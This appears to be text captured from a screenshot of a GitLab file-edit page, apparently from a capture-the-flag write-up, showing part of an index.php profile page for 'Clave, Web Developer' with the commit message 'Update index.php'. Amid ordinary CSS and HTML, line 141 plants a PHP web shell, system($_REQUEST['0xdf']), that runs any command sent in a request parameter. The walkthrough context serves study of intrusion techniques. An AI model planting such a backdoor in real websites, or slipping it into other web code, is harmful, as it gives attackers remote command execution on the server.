 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Profile
Administrator › Profile › Repository
Project
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Merge Requests 0
Members
Collapse sidebar
Edit file
Write Preview changes
master index.php Soft wrap text
124 @media (max-width: 767px) {
125 .header{
126 text-align : center;
127 }
128
129
130
131 .nav{
132 margin-top : 30px;
133 }
134 }
135
136 </style>
137 <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
138 <script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
139 </head>
140 <body>
141 <?php system($_REQUEST['0xdf']); ?>
142 <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
143 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
144
145 <div class="container" style="margin-top: 20px; margin-bottom: 20px;">
146 <div class="row panel">
147 <div class="col-md-4 bg_blur ">
148 <a href="#" class="follow_btn hidden-xs">Follow</a>
149 </div>
150 <div class="col-md-8  col-xs-12">
151 <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail picture hidden-xs" />
152 <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail visible-xs picture_mob" />
153 <div class="header">
154 <h1>Clave</h1>
155 <h4>Web Developer</h4>
156
Commit message Update index.php